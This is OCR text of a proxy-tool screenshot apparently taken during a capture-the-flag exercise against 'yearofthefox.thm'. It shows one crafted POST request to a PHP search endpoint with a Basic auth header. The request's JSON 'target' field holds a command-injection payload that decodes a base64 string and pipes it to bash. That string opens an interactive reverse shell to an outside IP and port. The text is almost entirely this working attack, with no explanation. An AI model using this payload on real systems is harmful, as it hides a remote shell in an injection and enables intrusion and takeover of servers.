 1 ×
2 ×
+
Send
Cancel
Target: http://yearofthefox.thm
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /assets/php/search.php HTTP/1.1
2 Host: yearofthefox.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 30
9 Origin: http://yearofthefox.thm
10 Authorization: Basic cmFzY2FsOmNoaXZh
11 Connection: close
12 Referer: http://yearofthefox.thm/
13
14 {
"target":
"\";echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4yLjM3LjM3Lz
IyMjQ0IDA+JjE= | base64 -d | bash; \""
}
Search
0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Inspector
Notes
Waiting
Event log (3) All issues
Memory: 129.1MB